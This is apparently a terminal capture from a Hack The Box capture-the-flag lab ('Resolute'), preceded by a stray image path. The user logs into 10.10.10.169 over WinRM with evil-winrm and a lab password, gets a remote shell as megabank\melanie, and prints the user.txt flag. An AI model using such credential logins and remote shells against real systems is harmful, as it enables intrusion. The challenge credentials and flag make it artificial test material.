 (manish㉿kali)-[~/boxes/windows/htb/resolute]
$ evil-winrm -i 10.10.10.169 -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> cat user.txt
0c3be45fcfe249796ccbee8d3a978540
*Evil-WinRM* PS C:\Users\melanie\Desktop>
[resolute]0:zsh- 1:ruby2.7*